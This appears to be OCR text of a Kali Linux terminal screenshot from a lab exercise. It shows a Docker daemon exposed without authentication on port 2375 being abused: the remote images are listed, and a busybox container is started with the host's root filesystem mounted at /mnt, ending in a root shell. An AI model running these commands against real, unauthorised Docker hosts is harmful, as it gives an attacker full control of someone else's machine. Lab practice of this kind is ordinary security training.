 qterminal
2
11:25 PM
root@kali: ~/Desktop
File Actions Edit View Help
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:17:9e:7d brd ff:ff:ff:ff:ff:ff
inet 192.168.159.129/24 brd 192.168.159.255 scope global dynamic noprefixroute eth0
valid_lft 1635sec preferred_lft 1635sec
inet6 fe80::20c:29ff:fe17:9e7d/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:46:64:8a:f9 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
┌──(root💀kali)-[~/Desktop]
└─#
Home
root@kali: ~/Desktop
File Actions Edit View Help
3cb635b06aa2: Pull complete
Digest: sha256:b5cfd4befc119a590ca1a81d6bb0fa1fb19f1fbebd0397f25fae164abe1e8a6a
Status: Downloaded newer image for busybox:latest
docker.io/library/busybox:latest
┌──(root💀kali)-[~/Desktop]
└─# docker -H tcp://192.168.159.129:2375 ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
┌──(root💀kali)-[~/Desktop]
└─# docker -H tcp://192.168.159.129:2375 images
REPOSITORY TAG IMAGE ID CREATED SIZE
busybox latest ffe9d497c324 2 weeks ago 1.24MB
citizenstig/dvwa latest d9c7999da701 3 years ago 466MB
┌──(root💀kali)-[~/Desktop]
└─# docker -H tcp://192.168.159.129:2375 run -it -v /:/mnt ffe9d497c324 /bin/bash
docker: Error response from daemon: failed to create shim: OCI runtime create failed: container_linux.go:380: starting container process ca
used: exec: "/bin/bash": stat /bin/bash: no such file or directory: unknown.
ERRO[0000] error waiting for container: context canceled
┌──(root💀kali)-[~/Desktop]
└─# docker -H tcp://192.168.159.129:2375 run -it -v /:/mnt ffe9d497c324 sh 127 ⨯
/ #